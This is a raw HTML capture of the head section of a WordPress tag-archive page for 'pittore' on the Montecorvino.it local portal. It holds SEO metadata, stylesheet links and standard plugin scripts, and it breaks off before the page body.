

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.montecorvino.it/tag/pittore/
body_size: 25989
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>pittore Archivi - Montecorvino.it</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.montecorvino.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://res.cloudinary.com/ddjtuspl1/images/f_auto,q_auto/v1768557493/favicon-1/favicon-1.jpg?_i=AA"><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.montecorvino.it/tag/pittore/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="pittore Archivi - Montecorvino.it" />
	<meta property="og:url" content="https://www.montecorvino.it/tag/pittore/" />
	<meta property="og:site_name" content="Montecorvino.it" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.montecorvino.it/tag/pittore/","url":"https://www.montecorvino.it/tag/pittore/","name":"pittore Archivi - Montecorvino.it","isPartOf":{"@id":"https://www.montecorvino.it/#website"},"primaryImageOfPage":{"@id":"https://www.montecorvino.it/tag/pittore/#primaryimage"},"image":{"@id":"https://www.montecorvino.it/tag/pittore/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.montecorvino.it/wp-content/uploads/2021/07/Enrico-Corrado1.jpg?fit=584%2C850&ssl=1?v=1625751910","breadcrumb":{"@id":"https://www.montecorvino.it/tag/pittore/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.montecorvino.it/tag/pittore/#primaryimage","url":"https://i0.wp.com/www.montecorvino.it/wp-content/uploads/2021/07/Enrico-Corrado1.jpg?fit=584%2C850&ssl=1?v=1625751910","contentUrl":"https://i0.wp.com/www.montecorvino.it/wp-content/uploads/2021/07/Enrico-Corrado1.jpg?fit=584%2C850&ssl=1?v=1625751910","width":584,"height":850},{"@type":"BreadcrumbList","@id":"https://www.montecorvino.it/tag/pittore/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.montecorvino.it/"},{"@type":"ListItem","position":2,"name":"pittore"}]},{"@type":"WebSite","@id":"https://www.montecorvino.it/#website","url":"https://www.montecorvino.it/","name":"Montecorvino.it","description":"Primo portale di Montecorvino Rovella - Picentini - l&#039;UNICO ORIGINALE dal 1999 online.","publisher":{"@id":"https://www.montecorvino.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.montecorvino.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.montecorvino.it/#organization","name":"Montecorvino.it","url":"https://www.montecorvino.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.montecorvino.it/#/schema/logo/image/","url":"https://i1.wp.com/www.montecorvino.it/wp-content/uploads/2021/05/logo.png?fit=400%2C79&ssl=1?v=1621115516","contentUrl":"https://i1.wp.com/www.montecorvino.it/wp-content/uploads/2021/05/logo.png?fit=400%2C79&ssl=1?v=1621115516","width":400,"height":79,"caption":"Montecorvino.it"},"image":{"@id":"https://www.montecorvino.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Montecorvinoit/?fref=ts"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//res.cloudinary.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='https://res.cloudinary.com' />
<link rel="alternate" type="application/rss+xml" title="Montecorvino.it &raquo; Feed" href="https://www.montecorvino.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Montecorvino.it &raquo; Feed dei commenti" href="https://www.montecorvino.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Montecorvino.it &raquo; pittore Feed del tag" href="https://www.montecorvino.it/tag/pittore/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.montecorvino.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6a4f39f053101dfca8c62114a264cc89"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.2/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.2/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.montecorvino.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.montecorvino.it/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.montecorvino.it/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.montecorvino.it/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.montecorvino.it/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.montecorvino.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.montecorvino.it/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.montecorvino.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.montecorvino.it/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.montecorvino.it/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.montecorvino.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.montecorvino.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6a4f39f053101dfca8c62114a264cc89' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.montecorvino.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.montecorvino.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript">
/* <![CDATA[ */
var CLDLB = {"image_delivery":"on","image_optimization":"on","image_format":"auto","image_quality":"auto","image_freeform":"","svg_support":"off","crop_sizes":"","image_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/leather_bag.jpg","video_delivery":"on","video_player":"wp","adaptive_streaming":"off","adaptive_streaming_mode":"mpd","video_controls":"on","video_loop":"off","video_autoplay_mode":"off","video_optimization":"on","video_format":"auto","video_quality":"auto","video_freeform":"","video_preview":"","use_lazy_load":"on","lazy_threshold":"100px","lazy_custom_color":"rgba(153,153,153,0.5)","lazy_animate":"on","lazy_placeholder":"blur","dpr":"2X","lazyload_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/leather_bag.jpg","enable_breakpoints":"on","pixel_step":200,"breakpoints":"","max_width":2048,"min_width":200,"breakpoints_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/leather_bag.jpg","placeholder":"e_blur:2000,q_1,f_auto","base_url":"https:\/\/res.cloudinary.com\/ddjtuspl1"};!function(){const e={deviceDensity:window.devicePixelRatio?window.devicePixelRatio:"auto",density:null,config:CLDLB||{},lazyThreshold:0,enabled:!1,sizeBands:[],iObserver:null,pObserver:null,rObserver:null,aboveFold:!0,minPlaceholderThreshold:500,bind(e){e.CLDbound=!0,this.enabled||this._init();const t=e.dataset.size.split(" ");e.originalWidth=t[0],e.originalHeight=t[1],this.pObserver?(this.aboveFold&&this.inInitialView(e)?this.buildImage(e):(this.pObserver.observe(e),this.iObserver.observe(e)),e.addEventListener("error",(t=>{e.srcset="",e.src='data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" fill="rgba(0,0,0,0.1)"/><text x="50%" y="50%" fill="red" text-anchor="middle" dominant-baseline="middle">%26%23x26A0%3B︎</text></svg>',this.rObserver.unobserve(e)}))):this.setupFallback(e)},buildImage(e){e.dataset.srcset?(e.cld_loaded=!0,e.srcset=e.dataset.srcset):(e.src=this.getSizeURL(e),e.dataset.responsive&&this.rObserver.observe(e))},inInitialView(e){const t=e.getBoundingClientRect();return this.aboveFold=t.top<window.innerHeight+this.lazyThreshold,this.aboveFold},setupFallback(e){const t=[];this.sizeBands.forEach((i=>{if(i<=e.originalWidth){let s=this.getSizeURL(e,i,!0)+` ${i}w`;-1===t.indexOf(s)&&t.push(s)}})),e.srcset=t.join(","),e.sizes=`(max-width: ${e.originalWidth}px) 100vw, ${e.originalWidth}px`},_init(){this.enabled=!0,this._calcThreshold(),this._getDensity();let e=parseInt(this.config.max_width);const t=parseInt(this.config.min_width),i=parseInt(this.config.pixel_step);for(;e-i>=t;)e-=i,this.sizeBands.push(e);"undefined"!=typeof IntersectionObserver&&this._setupObservers(),this.enabled=!0},_setupObservers(){const e={rootMargin:this.lazyThreshold+"px 0px "+this.lazyThreshold+"px 0px"},t=this.minPlaceholderThreshold<2*this.lazyThreshold?2*this.lazyThreshold:this.minPlaceholderThreshold,i={rootMargin:t+"px 0px "+t+"px 0px"};this.rObserver=new ResizeObserver(((e,t)=>{e.forEach((e=>{e.target.cld_loaded&&e.contentRect.width>=e.target.cld_loaded&&(e.target.src=this.getSizeURL(e.target))}))})),this.iObserver=new IntersectionObserver(((e,t)=>{e.forEach((e=>{e.isIntersecting&&(this.buildImage(e.target),t.unobserve(e.target),this.pObserver.unobserve(e.target))}))}),e),this.pObserver=new IntersectionObserver(((e,t)=>{e.forEach((e=>{e.isIntersecting&&(e.target.src=this.getPlaceholderURL(e.target),t.unobserve(e.target))}))}),i)},_calcThreshold(){const e=this.config.lazy_threshold.replace(/[^0-9]/g,"");let t=0;switch(this.config.lazy_threshold.replace(/[0-9]/g,"").toLowerCase()){case"em":t=parseFloat(getComputedStyle(document.body).fontSize)*e;break;case"rem":t=parseFloat(getComputedStyle(document.documentElement).fontSize)*e;break;case"vh":t=window.innerHeight/e*100;break;default:t=e}this.lazyThreshold=parseInt(t,10)},_getDensity(){let e=this.config.dpr?this.config.dpr.replace("X",""):"off";if("off"===e)return this.density=1,1;let t=this.deviceDensity;"max"!==e&&"auto"!==t&&(e=parseFloat(e),t=t>Math.ceil(e)?e:t),this.density=t},scaleWidth(e,t,i){const s=parseInt(this.config.max_width),r=Math.round(s/i);if(!t){t=e.width;let a=Math.round(t/i);for(;-1===this.sizeBands.indexOf(t)&&a<r&&t<s;)t++,a=Math.round(t/i)}return t>s&&(t=s),e.originalWidth<t&&(t=e.originalWidth),t},scaleSize(e,t,i){const s=e.dataset.crop?parseFloat(e.dataset.crop):(e.originalWidth/e.originalHeight).toFixed(2),r=this.scaleWidth(e,t,s),a=Math.round(r/s),o=[];return e.dataset.transformationCrop?o.push(e.dataset.transformationCrop):e.dataset.crop||(o.push(e.dataset.crop?"c_fill":"c_scale"),e.dataset.crop&&o.push("g_auto")),o.push("w_"+r),o.push("h_"+a),i&&1!==this.density&&o.push("dpr_"+this.density),e.cld_loaded=r,{transformation:o.join(","),nameExtension:r+"x"+a}},getDeliveryMethod:e=>e.dataset.seo&&"upload"===e.dataset.delivery?"images":"image/"+e.dataset.delivery,getSizeURL(e,t){const i=this.scaleSize(e,t,!0);return[this.config.base_url,this.getDeliveryMethod(e),"upload"===e.dataset.delivery?i.transformation:"",e.dataset.transformations,"v"+e.dataset.version,e.dataset.publicId+"?_i=AA"].filter(this.empty).join("/")},getPlaceholderURL(e){e.cld_placehold=!0;const t=this.scaleSize(e,null,!1);return[this.config.base_url,this.getDeliveryMethod(e),t.transformation,this.config.placeholder,e.dataset.publicId].filter(this.empty).join("/")},empty:e=>void 0!==e&&0!==e.length};window.CLDBind=t=>{t.CLDbound||e.bind(t)},window.initFallback=()=>{[...document.querySelectorAll('img[data-cloudinary="lazy"]')].forEach((e=>{CLDBind(e)}))},window.addEventListener("load",(()=>{initFallback()})),document.querySelector('script[src*="?cloudinary_lazy_load_loader"]')&&initFallback()}();
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.2/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.2/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
/* <![CDATA[ */
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https:\/\/www.montecorvino.it\/wp-admin\/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https:\/\/www.montecorvino.it\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/images\/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https:\/\/www.montecorvino.it\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.min.js?ver=4.3.136","pdfJsWorker":"https:\/\/www.montecorvino.it\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https:\/\/www.montecorvino.it\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https:\/\/www.montecorvino.it\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https:\/\/www.montecorvino.it\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/cmaps\/"},"cacheurl":"https:\/\/www.montecorvino.it\/wp-content\/uploads\/3d-flip-book\/cache\/","pluginsurl":"https:\/\/www.montecorvino.it\/wp-content\/plugins\/","pluginurl":"https:\/\/www.montecorvino.it\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.17"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.montecorvino.it/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.17" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.montecorvino.it/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://www.montecorvino.it/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://www.montecorvino.it/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://www.montecorvino.it/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"campo obbligatorio.","bwg_mail_validation":"Questo non \u00e8 un indirizzo email valido. ","bwg_search_result":"Non ci sono immagini corrispondenti alla tua ricerca.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Cerca","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Mostra commenti","bwg_hide_comments":"Nascondi commenti","bwg_restore":"Ripristina","bwg_maximize":"Massimizza","bwg_fullscreen":"Schermo intero","bwg_exit_fullscreen":"Uscire a schermo intero","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Riproduci","pause":"Pausa","is_pro":"","bwg_play":"Riproduci","bwg_pause":"Pausa","bwg_hide_info":"Nascondi informazioni","bwg_show_info":"Mostra info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/res.cloudinary.com\/ddjtuspl1\/images\/f_auto,q_auto\/v1835\/www.montecorvino.it\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader\/ajax_loader.png?_i=AA","front_ajax":"0","bwg_tag_see_all":"vedi tutti i tag","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.montecorvino.it/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.montecorvino.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
